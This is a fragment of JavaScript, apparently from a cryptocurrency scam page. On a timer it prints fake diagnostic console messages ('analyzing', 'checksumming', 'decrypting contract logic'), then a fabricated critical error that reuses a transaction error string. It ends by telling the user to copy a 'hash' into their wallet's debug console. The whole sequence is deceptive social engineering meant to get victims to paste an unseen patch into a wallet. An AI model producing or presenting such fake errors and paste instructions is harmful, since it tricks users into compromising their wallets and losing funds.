
et...", "color:#9ca3af;");

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xa67c7
910 inside Transactions denied, sendTransac
tion is not allowed in batch requests.");

  console.error("CRITICAL ERROR: Manual pat
ch required for Transactions denied, sendTr
ansaction is not allowed in batch request
s.");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH